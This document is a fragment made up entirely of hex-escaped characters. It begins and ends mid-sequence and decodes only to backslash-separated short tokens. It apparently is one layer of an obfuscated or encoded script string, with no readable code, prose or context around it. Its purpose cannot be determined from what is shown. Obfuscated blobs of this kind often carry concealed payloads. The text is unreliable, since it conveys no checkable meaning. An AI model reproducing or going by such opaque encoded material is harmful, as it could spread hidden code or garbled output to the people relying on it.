x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\